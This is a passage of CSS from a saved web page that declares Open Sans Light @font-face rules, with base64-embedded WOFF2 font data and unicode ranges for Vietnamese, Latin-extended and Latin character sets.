LmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1